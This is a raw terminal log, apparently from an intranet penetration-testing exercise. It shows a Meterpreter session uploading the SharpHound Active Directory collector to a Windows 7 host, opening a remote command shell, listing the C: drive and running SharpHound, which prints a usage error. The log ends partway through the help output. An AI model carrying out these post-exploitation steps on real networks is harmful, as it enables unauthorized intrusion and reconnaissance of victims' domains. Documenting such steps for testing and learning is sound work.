 Desktop
meterpreter > upload "/mnt/c/Penetration/IntranetTools/BloodHound/BloodHound Sourcecode/BloodHound/Collectors/SharpHound.exe"
[*] Uploading  : /mnt/c/Penetration/IntranetTools/BloodHound/BloodHound Sourcecode/BloodHound/Collectors/SharpHound.exe -> SharpHound.exe
[*] Uploaded 1.48 MiB of 1.48 MiB (100.0%): /mnt/c/Penetration/IntranetTools/BloodHound/BloodHound Sourcecode/BloodHound/Collectors/SharpHound.exe -> Sha
rpHound.exe
[*] Completed  : /mnt/c/Penetration/IntranetTools/BloodHound/BloodHound Sourcecode/BloodHound/Collectors/SharpHound.exe -> SharpHound.exe
meterpreter > upload "/mnt/c/Penetration/IntranetTools/BloodHound/BloodHound Sourcecode/BloodHound/Collectors/SharpHound.ps1"
[*] Uploading  : /mnt/c/Penetration/IntranetTools/BloodHound/BloodHound Sourcecode/BloodHound/Collectors/SharpHound.ps1 -> SharpHound.ps1
[*] Uploaded 1.85 MiB of 1.85 MiB (100.0%): /mnt/c/Penetration/IntranetTools/BloodHound/BloodHound Sourcecode/BloodHound/Collectors/SharpHound.ps1 -> Sha
rpHound.ps1
[*] Completed  : /mnt/c/Penetration/IntranetTools/BloodHound/BloodHound Sourcecode/BloodHound/Collectors/SharpHound.ps1 -> SharpHound.ps1
meterpreter > shell
Process 6252 created.
Channel 10 created.
Microsoft Windows [汾 6.1.7601]
 (c) 2009 Microsoft Corporation
C:\>chcp 65001
chcp 65001
Active code page: 65001
C:\>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 46D4-3B9F
 Directory of C:\
2009/07/14  11:20    <DIR>          PerfLogs
2023/06/05  12:49    <DIR>          phpstudy_pro
2023/06/03  14:54    <DIR>          Program Files
2020/01/15  16:15    <DIR>          Program Files (x86)
2024/11/17  22:49         1,556,992 SharpHound.exe
2024/11/17  22:49         1,941,797 SharpHound.ps1
2023/02/01  12:30    <DIR>          Users
2024/11/17  22:05    <DIR>          Windows
               2 File(s)      3,498,789 bytes
               6 Dir(s)  27,601,502,208 bytes free
C:\>.\SharpHound.exe -v
.\SharpHound.exe -v
2024-11-17T22:50:06.5607952+08:00|INFORMATION|This version of SharpHound is compatible with the 5.0.0 Release of BloodHound
SharpHound 2.5.8
Copyright (C) 2024 SpecterOps
ERROR(S):
  Option 'v' has no value.
  -c, --collectionmethods      (Default: Default) Collection Methods: Group,
LocalGroup, LocalAdmin, RDP, DCOM, PSRemote,
KALI LINUX